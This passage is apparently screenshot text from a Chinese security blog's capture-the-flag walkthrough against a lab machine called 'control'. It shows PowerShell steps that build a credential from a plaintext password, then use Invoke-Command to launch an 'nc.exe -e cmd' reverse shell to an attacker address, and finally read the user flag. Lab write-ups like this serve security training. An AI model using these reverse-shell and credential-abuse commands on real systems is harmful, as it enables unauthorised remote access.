 /bin/bash
/bin/bash 150x24
minion.jpg
swdsaomiao
Google Chr...
dayuControl
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\dayu> dir
dir
Directory: C:\dayu
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/12/2020 12:18 PM 45272 nc.exe
PS C:\dayu> $pass = ConvertTo-SecureString 'l33th4x0rhector' -AsPlain -Force
$pass = ConvertTo-SecureString 'l33th4x0rhector' -AsPlain -Force
PS C:\dayu> $cred = New-Object System.Management.Automation.PSCredential('.\Hector', $pass)
$cred = New-Object System.Management.Automation.PSCredential('.\Hector', $pass)
PS C:\dayu> Invoke-Command -ComputerName LOCALHOST -ScriptBlock { whoami } -Credential $cred
Invoke-Command -ComputerName LOCALHOST -ScriptBlock { whoami } -Credential $cred
control\hector
PS C:\dayu> Invoke-Command -credential $cred -ScriptBlock { \dayu\nc.exe -e cmd 10.10.14.51 4443 } -computer localhost
Invoke-Command -credential $cred -ScriptBlock { \dayu\nc.exe -e cmd 10.10.14.51 4443 } -computer localhost
/bin/bash 150x13
10.10.10.167: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.167] 50149
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Hector\Documents>whoami
whoami
control\hector
C:\Users\Hector\Documents>type c:\users\hector\desktop\user.txt
type c:\users\hector\desktop\user.txt
472b
C:\Users\Hector\Documents>
大余安全
https://blog.csdn.net/qq_34801745